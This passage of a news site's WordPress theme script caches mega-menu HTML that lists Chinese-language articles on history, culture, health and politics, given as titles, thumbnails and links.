title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\">\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%82%B3%E8%AA%AA%E4%B8%AD%E6%B4%BB%E4%BA%86800%E6%AD%B2%E7%9A%84%E9%95%B7%E5%A3%BD%E9%BC%BB%E7%A5%96%E2%80%94%E2%80%94%E5%BD%AD%E7%A5%96%E7%9A%84%E9%A4%8A%E7%94%9F%E5%93%B2%E5%AD%B8.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\">\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%BB%84%E5%B8%9D%E9%87%87%E9%A6%96%E5%B1%B1%E9%93%9C%EF%BC%8C%E9%93%B8%E9%BC%8E%E4%BA%8E%E8%8D%86%E5%B1%B1%E4%B8%8B1.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\">\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%85%B7%E5%88%91%E5%BD%95.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\">\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2515;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"silhouette of person holding sparkler digital wallpaepr\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\">\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"#Moon #Venus #Jupiter...#Earth Good night.\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\">\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%80%BB%E8%BE%91%E5%BF%83%E7%90%86%E5%AD%A6-e1764750270316.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\">\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%AF%8D%E5%A5%B3%E4%BF%A9%E6%9C%8D%E5%8A%A1%E5%8C%BA%E7%94%A8%E9%A4%90.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\">\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70972;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BF%BB%E8%AF%91%E7%9A%84%E9%99%B7%E9%98%B1.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\">\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\">ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f<\/a><\/div>            <\/div>\r\n        